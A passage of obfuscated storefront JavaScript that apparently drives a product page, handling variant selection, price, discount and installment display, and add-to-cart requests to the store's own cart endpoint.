e===t},EMxYL:e(850),SmItC:e(543)+"e",tnTUb:function(e,t){return e===t},zafRx:e(267),qtcZC:e(642),fGSxV:e(775)+e(1292)+"|4",UqzEE:function(e,t,i){return e(t,i)},usSvW:e(538),umYeF:e(868)+"n",EQVwt:e(1138),GeCcz:e(807)+e(245),cDUgK:e(381)+e(323),abHhC:e(584)+e(1381)+e(1229),IibSZ:e(208)+"ow",LZOvE:e(487),wtxpt:e(1017)+e(721),MDmfi:e(899)+"n",nytXa:e(1212),UCclk:function(e,t){return e===t},mgEQn:e(712),JNWvj:function(e,t){return e(t)},VFtZG:e(667),sIatG:function(e,t){return e(t)},sAFXy:e(320),HMDvW:e(473),FWArW:function(e,t){return e&&t},Xbbzf:e(1376)+"[",pJjpA:e(983),dbnaq:e(613),QVrnZ:function(e,t){return e(t)},kORnn:function(e,t){return e===t},LqRTb:e(404)+e(453)+e(876),aLwLh:e(396)+e(1090)+e(638)+e(227),NxPmR:e(361)+e(1027)+e(1175),uspmx:function(e,t,i){return e(t,i)},ZhWpj:e(263)+e(481)+e(1274),oaSWv:e(1069)+e(728)+"o",NGUOd:e(542)+e(730)+e(989),LCRBe:e(1327)+e(1408),oefhd:function(e,t,i){return e(t,i)},YiVEQ:e(1e3),gefIM:function(e,t){return e===t},wmAZP:function(e,t){return e===t},WVQPz:function(e){return e()},Wjhqj:function(e,t){return e(t)},eGZrk:function(e,t){return e===t},baGKx:e(939)+e(1215),WohMt:e(1346)+e(705),AcJUp:function(e,t){return e===t},RtAOi:e(167)+e(1372),YSjeC:e(304)+"or",umITN:e(759),urTdi:e(234)+e(1093)+e(278),sPpez:e(1363),haCPN:e(1078),pglkp:function(e,t,i){return e(t,i)},vEUyc:function(e,t,i){return e(t,i)},aspxj:e(1223),WvgPQ:e(910)+e(823),cXAUh:e(859)+e(1016),LZRrx:e(818)+e(415),AVpZc:e(631)+e(174),lqZEw:e(156),WewZV:e(1140)+e(391),GaLuI:e(1026)+e(779),CiLKP:e(986)+e(1265),ImHFk:e(970)+e(655)+"on",HMPBX:e(1271)+e(788),nnMEj:e(795)+e(1403)+e(1054),SxqZH:e(717),uuzow:e(1232)+"to",FfwnN:e(835)+e(1109),IGSQZ:e(693)+e(467),bAuJG:e(976)};function i(n,o){for(var s=e,a=t[s(834)][s(1077)]("|"),r=0;;){switch(a[r++]){case"0":this[s(693)+s(467)]();continue;case"1":this[s(986)+s(1265)](this[s(321)+s(628)]);continue;case"2":var l={uIAhc:function(e,i){return t[s(840)](e,i)},bGYFe:t[s(661)],KgVpB:t[s(1061)],fYZwD:t[s(651)],SrTTC:t[s(786)]};continue;case"3":this[s(486)]=n;continue;case"4":var c=this[s(486)][s(603)+s(633)](t[s(520)]);continue;case"5":this[s(910)+s(823)]();continue;case"6":t[s(990)](_classCallCheck,this,i);continue;case"7":this[s(244)+s(1378)]=new Delegate(this[s(486)]);continue;case"8":if(c)for(var u=t[s(1389)][s(1077)]("|"),d=0;;){switch(u[d++]){case"0":var h=JSON[s(888)](c[s(579)]);continue;case"1":this[s(485)+"a"][t[s(568)]][s(1134)]((function(e){var t=s;l[t(186)](e.id,h[l[t(216)]])&&(p[t(321)+t(628)]=e,p[t(814)]=e[l[t(702)]],p[t(1440)]=e[l[t(723)]],p[t(502)]=e[l[t(173)]])}));continue;case"2":this[s(1011)+s(802)]=h[t[s(303)]];continue;case"3":this[s(527)+s(1265)]=this[s(486)][s(603)+s(314)](t[s(424)]);continue;case"4":this[s(485)+"a"]=h[t[s(1153)]];continue;case"5":this[s(975)+s(879)]=new StoreAvailability(this[s(486)][s(603)+s(633)](t[s(974)]));continue;case"6":this[s(1409)+s(1428)]=h[t[s(228)]]||{};continue;case"7":this[s(1148)+s(1319)+s(378)]=h[t[s(688)]];continue;case"8":this[s(395)+s(644)]=this[s(486)][s(603)+s(633)](t[s(845)][s(719)](this[s(485)+"a"].id));continue}break}continue;case"9":this[s(1368)]=o;continue;case"10":var p=this;continue}break}}return t[e(1062)](_createClass,i,[{key:t[e(1051)],value:function(){var i=e;this[i(244)+i(1378)][i(1165)](t[i(1155)])}},{key:t[e(1303)],value:function(){var i=e;this[i(244)+i(1378)].on(t[i(393)],t[i(1209)],this[i(1271)+i(788)][i(249)](this)),this[i(244)+i(1378)].on(t[i(1155)],t[i(861)],this[i(717)][i(249)](this)),this[i(244)+i(1378)].on(t[i(1155)],t[i(690)],this[i(1232)+"to"][i(249)](this)),this[i(244)+i(1378)].on(t[i(1155)],t[i(1171)],this[i(835)+i(1109)][i(249)](this))}},{key:t[e(780)],value:function(i,n){for(var o=e,s=t[o(1427)][o(1077)]("|"),a=0;;){switch(s[a++]){case"0":this[o(486)][o(1085)+o(440)](new CustomEvent(t[o(550)],{bubbles:!0,detail:{variant:n,previousVariant:i}}));continue;case"1":this[o(1140)+o(391)](n,i);continue;case"2":this[o(1026)+o(779)](n,i);continue;case"3":this[o(818)+o(415)](n,i);continue;case"4":this[o(631)+o(174)](n,i);continue;case"5":this[o(986)+o(1265)](n,i);continue;case"6":this[o(156)](n,i);continue;case"7":this[o(975)+o(879)][o(815)+o(827)](n);continue;case"8":this[o(395)+o(644)][o(1085)+o(440)](new Event(t[o(393)],{bubbles:!0}));continue;case"9":this[o(970)+o(655)+"on"](n,i);continue}break}}},{key:t[e(864)],value:function(i,n){var o=e,s={fXPYy:function(e,i,n,o){return t[_0x1bc1(1115)](e,i,n,o)},wWrGp:function(e,i){return t[_0x1bc1(1307)](e,i)},Bfcaa:function(e,i){return t[_0x1bc1(1015)](e,i)},GMGqQ:function(e,i){return t[_0x1bc1(1411)](e,i)},mImBH:function(e,i){return t[_0x1bc1(262)](e,i)}},a=this[o(486)][o(603)+o(633)](t[o(1420)]),r=this[o(1368)][t[o(307)]],l=this[o(1368)][t[o(170)]],c=this[o(486)][o(603)+o(633)](t[o(162)]),u=this[o(1368)][t[o(736)]],d=this[o(1368)][t[o(455)]],h=this[o(1368)][t[o(843)]],p=this[o(1368)][t[o(214)]],f=this[o(1368)][t[o(1426)]],m=this[o(1368)][t[o(239)]],v=this[o(1368)][t[o(1149)]],g=this[o(1368)][t[o(797)]],y=this[o(1368)][t[o(1004)]],w=this[o(1368)][t[o(1243)]],b=this[o(1368)][t[o(1059)]],_=this[o(1368)][t[o(954)]],k=this[o(1368)][t[o(171)]],E=this[o(1368)][t[o(339)]],C=this[o(486)][o(603)+o(633)](t[o(1168)]),S=document[o(603)+o(633)](t[o(943)]),x=document[o(603)+o(633)](t[o(967)]),L=this[o(486)][o(603)+o(633)](t[o(741)]),A=window[o(674)][o(609)+o(1166)]?window[o(674)][o(443)+o(1037)+o(585)]:window[o(674)][o(1298)+"t"];if(i){if(n&&t[o(790)](n[t[o(355)]],i[t[o(355)]])&&t[o(790)](n[t[o(259)]],i[t[o(259)]]))return;var I=this[o(486)][o(603)+o(633)](t[o(476)]),P=t[o(1307)](parseInt,I[o(809)]),D=t[o(1411)](i[t[o(355)]],P);if(a&&t[o(190)](i[t[o(259)]],i[t[o(355)]])&&(a[o(579)]="",a[o(579)]+=t[o(1317)][o(719)](Math[o(479)](t[o(1033)](100,t[o(470)](t[o(1411)](100,D),t[o(398)](i[o(1022)+o(328)],P)))),t[o(601)])),c){var T=t[o(470)](t[o(1230)](D,u),100),M=t[o(1410)](t[o(611)](t[o(659)](t[o(1410)](t[o(611)](t[o(211)](t[o(1094)],Currency[o(933)+"y"](t[o(1015)](D,T),window[o(674)][o(1298)+"t"])),t[o(247)]),u),t[o(556)]),Currency[o(933)+"y"](T,window[o(674)][o(1298)+"t"])),t[o(295)]);c[o(579)]=M}if(C&&(C[o(579)]="",C[o(579)]+=t[o(969)][o(719)](Currency[o(933)+"y"](D,window[o(674)][o(1298)+"t"]),t[o(941)]),C[o(579)]+=t[o(611)](t[o(1169)](t[o(1364)],l),t[o(1194)][o(719)](Currency[o(933)+"y"](t[o(470)](t[o(318)](D,r),l),window[o(674)][o(1298)+"t"]),t[o(586)]))),x){var q=document[o(603)+o(633)](t[o(275)]),z=document[o(603)+o(633)](t[o(945)]);if(q){var B=t[o(344)](t[o(1230)](D,d),100);q[o(386)+"t"]=Currency[o(933)+"y"](t[o(1088)](D,B),window[o(674)][o(1298)+"t"])}if(z){var O=t[o(1336)](t[o(1230)](D,u),100);z[o(386)+"t"]=Currency[o(933)+"y"](t[o(664)](D,O),window[o(674)][o(1298)+"t"])}var R=D,H=[{vezes:1,times:h},{vezes:2,times:p},{vezes:3,times:f},{vezes:4,times:m},{vezes:5,times:v},{vezes:6,times:g},{vezes:7,times:y},{vezes:8,times:w},{vezes:9,times:b},{vezes:10,times:_},{vezes:11,times:k},{vezes:12,times:E}];function V(e,i,n){var s=o;return t[s(470)](t[s(1411)](e,i),n)}var N=Array[o(946)](t[o(451)]($,t[o(1283)]));H[o(1134)]((e=>{var t=o,i=Currency[t(933)+"y"](s[t(1362)](V,R,e[t(475)],e[t(908)]),window[t(674)][t(1298)+"t"]);s[t(891)]($,N[s[t(773)](e[t(908)],1)])[t(1025)](t(738)+i+t(362))}))}if(S){var F=document[o(603)+o(633)](t[o(508)]),U=document[o(603)+o(633)](t[o(324)]);if(F){B=t[o(470)](t[o(357)](D,d),100);F[o(386)+"t"]=Currency[o(933)+"y"](t[o(1088)](D,B),window[o(674)][o(1298)+"t"])}if(U){O=t[o(1336)](t[o(1230)](D,u),100);U[o(386)+"t"]=Currency[o(933)+"y"](t[o(1033)](D,O),window[o(674)][o(1298)+"t"])}R=D;var W=[{vezes:1,times:h},{vezes:2,times:p},{vezes:3,times:f},{vezes:4,times:m},{vezes:5,times:v},{vezes:6,times:g},{vezes:7,times:y},{vezes:8,times:w},{vezes:9,times:b},{vezes:10,times:_},{vezes:11,times:k},{vezes:12,times:E}];function j(e,i,n){var s=o;return t[s(470)](t[s(1411)](t[s(1410)](e,0),i),n)}N=Array[o(946)](t[o(577)]($,t[o(286)]));W[o(1134)]((function(e,i){var n=o,s=t[n(1115)](j,R,e[n(475)],e[n(908)]);s=Currency[n(933)+"y"](s,window[n(674)][n(1298)+"t"]),t[n(577)]($,N[t[n(1015)](e[n(908)],1)])[n(1025)](t[n(262)](t[n(731)],s))}));H=[{vezes:2,times:p},{vezes:3,times:f},{vezes:4,times:m},{vezes:5,times:v},{vezes:6,times:g},{vezes:7,times:y},{vezes:8,times:w},{vezes:9,times:b},{vezes:10,times:_},{vezes:11,times:k},{vezes:12,times:E}];function G(e,t,i){var n=o;return s[n(951)](s[n(354)](e,0),t)}N=Array[o(946)](t[o(727)]($,t[o(847)]));H[o(1134)]((function(e,i){var n=o,s=t[n(1115)](G,R,e[n(475)],e[n(908)]);s=Currency[n(933)+"y"](s,window[n(674)][n(1298)+"t"]),t[n(577)]($,N[t[n(1015)](e[n(908)],2)])[n(1025)](t[n(1410)](t[n(262)](t[n(1013)],t[n(731)]),s))}))}L[o(579)]="",t[o(356)](i[t[o(259)]],i[t[o(355)]])?(L[o(579)]+=t[o(1429)][o(719)](window[o(1339)][o(442)+o(931)],t[o(1206)])[o(719)](Currency[o(933)+"y"](t[o(357)](i[t[o(259)]],P),A),t[o(1206)]),L[o(579)]+=t[o(819)],L[o(579)]+=t[o(695)][o(719)](window[o(1339)][o(569)+o(253)],t[o(1206)])[o(719)](Currency[o(933)+"y"](D,A),t[o(1206)],t[o(1384)][o(719)](Math[o(479)](t[o(1015)](100,t[o(470)](t[o(318)](100,D),t[o(1344)](i[o(1022)+o(328)],P)))),t[o(810)])),L[o(579)]+=t[o(819)],L[o(579)]+=t[o(880)](t[o(774)](t[o(1008)],l),t[o(1194)][o(719)](Currency[o(933)+"y"](t[o(495)](t[o(357)](D,r),l),window[o(674)][o(1298)+"t"]),t[o(586)])),L[o(579)]+=t[o(1331)][o(719)](Currency[o(933)+"y"](t[o(664)](t[o(280)](i[o(1022)+o(328)],P),D),window[o(674)][o(1298)+"t"]),t[o(295)])):(L[o(579)]+=t[o(988)][o(719)](window[o(1339)][o(569)+o(253)],t[o(1206)])[o(719)](Currency[o(933)+"y"](D,A),t[o(1206)]),L[o(579)]+=t[o(819)],L[o(579)]+=t[o(262)](t[o(211)](t[o(1008)],l),t[o(1194)][o(719)](Currency[o(933)+"y"](t[o(694)](t[o(409)](D,r),l),window[o(674)][o(1298)+"t"]),t[o(586)]))),L[o(746)][o(1074)]=""}else L[o(746)][o(1074)]=t[o(449)],console[o(749)](t[o(572)])}},{key:t[e(1141)],value:function(i){for(var n=e,o=t[n(1091)][n(1077)]("|"),s=0;;){switch(o[s++]){case"0":if(!i)return;continue;case"1":var a=document[n(248)+n(1257)](t[n(1172)]);continue;case"2":a&&(a[n(386)+"t"]=r,a[n(785)]=r);continue;case"3":var r=this[n(1409)+n(1428)][i.id][t[n(1282)]];continue;case"4":var l=this[n(486)][n(603)+n(633)](t[n(1151)]);continue;case"5":l&&(i[t[n(223)]]?l[n(746)][n(1074)]=t[n(488)]:l[n(746)][n(1074)]=t[n(449)]);continue;case"6":c&&(i[t[n(223)]]?(c[n(386)+"t"]=t[n(463)],c[n(746)][n(724)]=""):(c[n(386)+"t"]=t[n(919)],c[n(746)][n(724)]=t[n(1383)]));continue;case"7":var c=this[n(486)][n(603)+n(633)](t[n(959)]);continue;case"8":y&&(y[n(386)+"t"]=r,y[n(785)]=r);continue;case"9":if(this[n(1368)][t[n(1357)]])for(var u=t[n(1197)][n(1077)]("|"),d=0;;){switch(u[d++]){case"0":p[n(579)]=v;continue;case"1":if(!p)return;continue;case"2":if(g){var h=Math[n(700)](Math[n(360)](t[n(357)](t[n(470)](r,t[n(647)](parseInt,g[n(703)+"te"](t[n(865)]))),100),0),100);g[n(1314)][n(1047)](t[n(890)],t[n(790)](h,0)),g[n(552)+n(1260)][n(746)][n(1028)]=""[n(719)](h,"%")}continue;case"3":p[n(1314)][n(551)](t[n(769)]);continue;case"4":var p=this[n(486)][n(603)+n(633)](t[n(563)]),f=this[n(1409)+n(1428)][i.id][t[n(657)]],m=this[n(1409)+n(1428)][i.id][t[n(648)]],v=this[n(1409)+n(1428)][i.id][t[n(632)]];continue;case"5":var g=this[n(486)][n(603)+n(633)](t[n(194)]);continue;case"6":i[t[n(223)]]&&(t[n(284)](null,f)&&t[n(1374)](m,t[n(533)])&&t[n(190)](this[n(1368)][t[n(1231)]],0)&&t[n(1220)](r,this[n(1368)][t[n(1231)]])?p[n(1314)][n(962)](t[n(1089)]):p[n(1314)][n(962)](t[n(769)]));continue;case"7":p[n(1314)][n(551)](t[n(1089)]);continue}break}continue;case"10":var y=document[n(248)+n(1257)](t[n(606)]);continue}break}}},{key:t[e(937)],value:function(i,n){var o=e,s=this[o(486)][o(603)+o(633)](t[o(1341)]);if(s){var a=s[o(603)+o(633)](t[o(735)]);if(!i||t[o(789)](i[t[o(1174)]],""))s[o(746)][o(1074)]=t[o(449)];else{if(n&&t[o(364)](n[t[o(1174)]],i[t[o(1174)]]))return;a[o(579)]=i[t[o(1174)]],s[o(746)][o(1074)]=""}}}},{key:t[e(1073)],value:function(i,n){var o=e;if(window[o(674)][o(1237)+"nt"]){var s=this[o(486)][o(603)+o(633)](t[o(793)]);if(s)if(i&&t[o(979)](i[t[o(355)]],i[t[o(259)]])){var a=null;a=t[o(790)](window[o(674)][o(666)+"de"],t[o(587)])?""[o(719)](Math[o(479)](t[o(870)](t[o(1192)](t[o(664)](i[t[o(259)]],i[t[o(355)]]),100),i[t[o(259)]])),"%"):t[o(1063)][o(719)](Currency[o(933)+"y"](t[o(1033)](i[t[o(259)]],i[t[o(355)]]),window[o(674)][o(1298)+"t"]),t[o(1206)]),s[o(579)]=""[o(719)](window[o(1339)][o(1287)+o(287)+"l"][o(191)](t[o(294)],a)),s[o(746)][o(1074)]=t[o(1252)]}else s[o(746)][o(1074)]=t[o(449)]}}},{key:t[e(202)],value:function(i,n){var o=e,s=this[o(486)][o(603)+o(633)](t[o(338)]);if(s)if(i&&i[t[o(783)]])for(var a=t[o(1279)][o(1077)]("|"),r=0;;){switch(a[r++]){case"0":l[o(579)]=i[t[o(783)]][t[o(1422)]];continue;case"1":l[o(746)][o(1074)]=t[o(790)](i[t[o(783)]][t[o(1422)]],1)?t[o(449)]:t[o(922)];continue;case"2":var l=s[o(603)+o(633)](t[o(706)]);continue;case"3":s[o(603)+o(633)](t[o(665)])[o(579)]=i[t[o(783)]][t[o(1112)]];continue;case"4":s[o(603)+o(633)](t[o(1277)])[o(579)]=Currency[o(933)+"y"](i[t[o(277)]],window[o(674)][o(1298)+"t"]);continue;case"5":s[o(1391)][o(746)][o(1074)]=t[o(325)];continue}break}else s[o(1391)][o(746)][o(1074)]=t[o(449)]}},{key:t[e(372)],value:function(i){var n=e,o={etsRG:t[n(984)],wViMM:t[n(720)],MTVVA:t[n(1255)],vsDsI:function(e,i){return t[n(211)](e,i)},sjIei:t[n(894)],uPbPZ:t[n(1046)],wyrRV:t[n(1398)],XCMpW:function(e,i){return t[n(774)](e,i)},qesRY:t[n(350)],mYsaD:t[n(325)],ElYNN:t[n(756)],NeslX:function(e,i){return t[n(1241)](e,i)},mrEyH:t[n(1340)],eXnpv:function(e,i){return t[n(364)](e,i)},EKkez:t[n(786)],OsAji:function(e,i){return t[n(840)](e,i)},NxIDq:t[n(1061)],rYmuP:t[n(651)],pINHm:t[n(223)],TkjGw:function(e,i,o,s){return t[n(1115)](e,i,o,s)},UmiiN:t[n(568)],RHpLJ:t[n(1221)]},s=this,a=function(e,t,i){var s=n;switch(e[s(703)+"te"](o[s(1163)])){case o[s(654)]:e[s(603)+s(633)](o[s(803)][s(719)](o[s(837)](t,1),")"))[s(1314)][s(1047)](o[s(368)],!i);break;case o[s(918)]:e[s(603)+s(633)](o[s(507)][s(719)](o[s(571)](t,1),")"))[s(1314)][s(1047)](o[s(518)],!i);break;case o[s(1424)]:e[s(603)+s(633)](o[s(1154)][s(719)](o[s(978)](t,1),")"))[s(1314)][s(1047)](o[s(670)],!i)}};this[n(527)+n(1265)]&&this[n(527)+n(1265)][0]&&this[n(1148)+n(1319)+n(378)][0][t[n(1221)]][n(1134)]((function(e,i){var r=n,l={CMRCe:function(e,i){return t[_0x1bc1(364)](e,i)},IMqtu:t[r(1061)],jZcch:t[r(223)],dtSYz:function(e,i){return t[r(789)](e,i)},ixCsT:t[r(651)],IUZnS:function(e,i,n,o){return t[r(1115)](e,i,n,o)},WcPmb:t[r(568)]};t[r(1115)](a,s[r(527)+r(1265)][0],i,s[r(485)+"a"][t[r(568)]][r(1075)]((function(t){var i=r;return l[i(1306)](t[l[i(1018)]],e)&&t[l[i(369)]]}))),s[r(527)+r(1265)][1]&&s[r(1148)+r(1319)+r(378)][1][t[r(1221)]][r(1134)]((function(e,t){var i=r,n={kDJyo:function(e,t){return o[_0x1bc1(646)](e,t)},jpSsk:o[i(1161)],UWlID:function(e,t){return o[i(154)](e,t)},iVQda:o[i(903)],ORBWN:function(e,t){return o[i(646)](e,t)},WvTwX:o[i(1105)],RJDFY:o[i(299)]};o[i(649)](a,s[i(527)+i(1265)][1],t,s[i(485)+"a"][o[i(319)]][i(1075)]((function(t){var n=i;return l[n(1145)](t[l[n(282)]],e)&&l[n(1306)](t[l[n(1018)]],s[n(814)])&&t[l[n(369)]]}))),s[i(527)+i(1265)][2]&&s[i(1148)+i(1319)+i(378)][2][o[i(261)]][i(1134)]((function(e,t){var o=i;l[o(831)](a,s[o(527)+o(1265)][2],t,s[o(485)+"a"][l[o(796)]][o(1075)]((function(t){var i=o;return n[i(375)](t[n[i(155)]],e)&&n[i(709)](t[n[i(229)]],s[i(814)])&&n[i(458)](t[n[i(683)]],s[i(1440)])&&t[n[i(1326)]]})))}))}))}))}},{key:t[e(1103)],value:function(i){for(var n=e,o=t[n(1042)][n(1077)]("|"),s=0;;){switch(o[s++]){case"0":if(y){if(!y)return;i?i[t[n(223)]]?(y[n(747)+n(243)](t[n(332)]),y[n(1314)][n(551)](t[n(925)]),y[n(1314)][n(962)](t[n(625)]),y[n(579)]=window[n(1339)][n(388)+n(1235)]):(y[n(930)+"te"](t[n(332)],t[n(332)]),y[n(1314)][n(962)](t[n(925)]),y[n(1314)][n(551)](t[n(625)]),y[n(579)]=window[n(1339)][n(911)+n(614)]):(y[n(930)+"te"](t[n(332)],t[n(332)]),y[n(1314)][n(962)](t[n(925)]),y[n(1314)][n(551)](t[n(625)]),y[n(579)]=window[n(1339)][n(911)+n(760)+"le"])}continue;case"1":var a=this[n(486)][n(603)+n(633)](t[n(198)]),r=this[n(486)][n(603)+n(633)](t[n(524)]);continue;case"2":var l=this[n(486)][n(603)+n(633)](t[n(662)]);continue;case"3":if(i)if(r[n(746)][n(1074)]=t[n(325)],i[t[n(223)]])for(var c=t[n(742)][n(1077)]("|"),u=0;;){switch(c[u++]){case"0":a[n(579)]=window[n(1339)][n(911)+n(671)];continue;case"1":a[n(1314)][n(962)](t[n(437)]);continue;case"2":a[n(1314)][n(551)](t[n(925)]);continue;case"3":a[n(930)+"te"](t[n(991)],t[n(726)]);continue;case"4":a[n(747)+n(243)](t[n(332)]);continue}break}else for(var d=t[n(168)][n(1077)]("|"),h=0;;){switch(d[h++]){case"0":a[n(1314)][n(551)](t[n(437)]);continue;case"1":a[n(747)+n(243)](t[n(991)]);continue;case"2":a[n(579)]=window[n(1339)][n(911)+n(614)];continue;case"3":a[n(1314)][n(962)](t[n(925)]);continue;case"4":a[n(930)+"te"](t[n(332)],t[n(332)]);continue}break}else for(var p=t[n(1005)][n(1077)]("|"),f=0;;){switch(p[f++]){case"0":a[n(579)]=window[n(1339)][n(911)+n(760)+"le"];continue;case"1":r[n(746)][n(1074)]=t[n(449)];continue;case"2":a[n(747)+n(243)](t[n(991)]);continue;case"3":a[n(930)+"te"](t[n(332)],t[n(332)]);continue;case"4":a[n(1314)][n(551)](t[n(437)]);continue;case"5":a[n(1314)][n(962)](t[n(925)]);continue}break}continue;case"4":var m=this[n(486)][n(603)+n(633)](t[n(1379)]);continue;case"5":if(l){if(!l)return;i?i[t[n(223)]]?(l[n(747)+n(243)](t[n(332)]),l[n(1314)][n(551)](t[n(925)]),l[n(1314)][n(962)](t[n(437)]),l[n(579)]=window[n(1339)][n(388)+n(268)]):(l[n(930)+"te"](t[n(332)],t[n(332)]),l[n(1314)][n(962)](t[n(925)]),l[n(1314)][n(551)](t[n(437)]),l[n(579)]=window[n(1339)][n(911)+n(614)]):(l[n(930)+"te"](t[n(332)],t[n(332)]),l[n(1314)][n(962)](t[n(925)]),l[n(1314)][n(551)](t[n(437)]),l[n(579)]=window[n(1339)][n(911)+n(760)+"le"])}continue;case"6":if(this[n(1368)][t[n(1068)]]||this[n(1368)][t[n(1126)]]){var v=this[n(486)][n(603)+n(633)](t[n(256)]),g=this[n(486)][n(603)+n(633)](t[n(1129)]);v&&(i&&i[t[n(223)]]?v[n(746)][n(1074)]=t[n(325)]:v[n(746)][n(1074)]=t[n(449)]),g&&(i&&i[t[n(223)]]?g[n(746)][n(1074)]=t[n(325)]:g[n(746)][n(1074)]=t[n(449)])}continue;case"7":if(m){if(!m)return;i?i[t[n(223)]]?(m[n(747)+n(243)](t[n(332)]),m[n(1314)][n(551)](t[n(925)]),m[n(1314)][n(962)](t[n(437)]),m[n(579)]=window[n(1339)][n(911)+n(671)]):(m[n(930)+"te"](t[n(332)],t[n(332)]),m[n(1314)][n(962)](t[n(925)]),m[n(1314)][n(551)](t[n(437)]),m[n(579)]=window[n(1339)][n(911)+n(614)]):(m[n(930)+"te"](t[n(332)],t[n(332)]),m[n(1314)][n(962)](t[n(925)]),m[n(1314)][n(551)](t[n(437)]),m[n(579)]=window[n(1339)][n(911)+n(760)+"le"])}continue;case"8":if(!a)return;continue;case"9":var y=this[n(486)][n(603)+n(633)](t[n(199)]);continue}break}}},{key:t[e(704)],value:function(i,n){for(var o=e,s=t[o(240)][o(1077)]("|"),a=0;;){switch(s[a++]){case"0":this[o(321)+o(628)]=this[o(795)+o(1403)+o(1054)]();continue;case"1":document[o(603)+o(314)](t[o(530)]);continue;case"2":var r=n[o(758)](t[o(663)])[o(603)+o(633)](t[o(313)]);continue;case"3":this[o(859)+o(1016)](l,this[o(321)+o(628)]);continue;case"4":r&&(r[o(579)]=n[o(809)]);continue;case"5":var l=this[o(321)+o(628)];continue;case"6":this[t[o(750)](t[o(1173)],n[o(703)+"te"](t[o(1010)]))]=n[o(809)];continue;case"7":if(this[o(321)+o(628)]){if(this[o(1368)][t[o(923)]]&&history[o(600)+"te"]){var c=""[o(719)](window[o(669)][o(1202)],"//")[o(719)](window[o(669)][o(384)])[o(719)](window[o(669)][o(405)],t[o(1009)])[o(719)](this[o(321)+o(628)].id);window[o(1285)][o(600)+"te"]({path:c},"",c)}this[o(395)+o(644)][o(603)+o(633)](t[o(820)])[o(747)+o(243)](t[o(884)]),this[o(395)+o(644)][o(603)+o(633)](t[o(801)][o(719)](this[o(321)+o(628)].id,'"]'))[o(930)+"te"](t[o(884)],t[o(884)])}continue}break}}},{key:t[e(617)],value:function(){for(var i=e,n=t[i(195)][i(1077)]("|"),o=0;;){switch(n[o++]){case"0":var s=!1;continue;case"1":var a=this;continue;case"2":this[i(485)+"a"][t[i(568)]][i(1134)]((function(e){var t=i;r[t(1301)](e[r[t(233)]],a[t(814)])&&r[t(872)](e[r[t(757)]],a[t(1440)])&&r[t(872)](e[r[t(830)]],a[t(502)])&&(s=e)}));continue;case"3":return t[i(1179)](s,null);case"4":var r={GbiUR:function(e,n){return t[i(1313)](e,n)},QXGpV:t[i(1061)],DNEJO:function(e,n){return t[i(427)](e,n)},RmIHb:t[i(651)],bwVXS:t[i(786)]};continue}break}}},{key:t[e(1111)],value:function(i,n){for(var o=e,s=t[o(1281)][o(1077)]("|"),a=0;;){switch(s[a++]){case"0":t[o(1038)](fetch,""[o(719)](window[o(1034)][o(1258)],t[o(936)]),{body:JSON[o(566)](Form[o(371)](r)),credentials:t[o(713)],method:t[o(516)],headers:{"Content-Type":t[o(414)],"X-Requested-With":t[o(740)]}})[o(1272)]((function(e){var i=o;document[i(1085)+i(440)](new CustomEvent(t[i(781)])),e.ok?(n[i(747)+i(243)](t[i(332)]),c[i(486)][i(1085)+i(440)](new CustomEvent(t[i(345)],{bubbles:!0,detail:{variant:c[i(321)+i(628)],button:n,quantity:t[i(1307)](parseInt,r[i(603)+i(633)](t[i(1369)])[i(809)])}})),c[i(1368)][t[i(715)]]&&t[i(353)](window[i(674)][i(1245)],t[i(1397)])&&document[i(1085)+i(440)](new CustomEvent(t[i(1132)])),t[i(367)](window[i(674)][i(1245)],t[i(1029)])&&c[i(976)](window[i(1339)][i(410)+"ed"],t[i(555)],n)):e[i(219)]()[i(1272)]((function(e){var t=i;c[t(976)](e[u[t(1247)]],u[t(181)],n)}))}));continue;case"1":n[o(930)+"te"](t[o(332)],t[o(332)]);continue;case"2":var r=this[o(486)][o(603)+o(633)](t[o(1242)]);continue;case"3":var l=t[o(367)](n[o(703)+"te"](t[o(365)]),t[o(1095)]);continue;case"4":case"6":i[o(1373)+o(672)]();continue;case"5":document[o(1085)+o(440)](new CustomEvent(t[o(561)]));continue;case"7":var c=this;continue;case"8":var u={voMRe:t[o(882)],eonfm:t[o(1092)]};continue;case"9":i[o(653)+o(866)]();continue;case"10":if(!l&&t[o(821)](window[o(674)][o(1245)],t[o(457)]))return;continue}break}}},{key:t[e(1273)],value:function(i,n){for(var o=e,s=t[o(241)][o(1077)]("|"),a=0;;){switch(s[a++]){case"0":var r={items:f};continue;case"1":i[o(1373)+o(672)]();continue;case"2":document[o(1085)+o(440)](new CustomEvent(t[o(561)]));continue;case"3":d[o(1134)]((function(e){var i=o,n=e[i(703)+"te"](t[i(236)]),s=e[i(809)];t[i(994)](n,s)&&(n=n[i(191)](t[i(1032)],"")[i(191)]("]",""),f[0][i(1376)]={...f[0][i(1376)]||{},[n]:s})}));continue;case"4":n[o(930)+"te"](t[o(332)],t[o(332)]);continue;case"5":var l=document[o(603)+o(633)](t[o(1044)]);continue;case"6":t[o(1361)](fetch,""[o(719)](window[o(1034)][o(1258)],t[o(936)]),{body:JSON[o(566)](r),credentials:t[o(713)],method:t[o(516)],headers:{"Content-Type":t[o(414)],"X-Requested-With":t[o(740)]}})[o(1272)]((function(e){var i=o,s={jWFkI:t[i(882)],DqKar:t[i(1092)]};if(document[i(1085)+i(440)](new CustomEvent(t[i(781)])),e.ok)for(var a=t[i(697)][i(1077)]("|"),r=0;;){switch(a[r++]){case"0":!u&&t[i(821)](window[i(674)][i(1245)],t[i(457)])&&(window[i(669)][i(292)]=t[i(331)]);continue;case"1":p[i(486)][i(1085)+i(440)](new CustomEvent(t[i(345)],{bubbles:!0,detail:{variant:p[i(321)+i(628)],quantity:t[i(204)](parseInt,h[i(603)+i(633)](t[i(1369)])[i(809)])}}));continue;case"2":p[i(1368)][t[i(715)]]&&t[i(353)](window[i(674)][i(1245)],t[i(1397)])&&document[i(1085)+i(440)](new CustomEvent(t[i(1132)]));continue;case"3":t[i(641)](window[i(674)][i(1245)],t[i(1029)])&&p[i(976)](window[i(1339)][i(410)+"ed"],t[i(555)],n);continue;case"4":n[i(747)+i(243)](t[i(332)]);continue}break}else e[i(219)]()[i(1272)]((function(e){var t=i;p[t(976)](e[s[t(956)]],s[t(553)],n)}))}))[o(1144)]((function(e){var i=o;console[i(1212)](t[i(877)],e)}));continue;case"7":i[o(653)+o(866)]();continue;case"8":f[o(1191)]({id:c,quantity:1});continue;case"9":var c=l[o(703)+"te"](t[o(958)]);continue;case"10":var u=t[o(641)](n[o(703)+"te"](t[o(365)]),t[o(1095)]);continue;case"11":new FormData(h);continue;case"12":t[o(204)]($,t[o(1320)])[o(352)]((function(){var 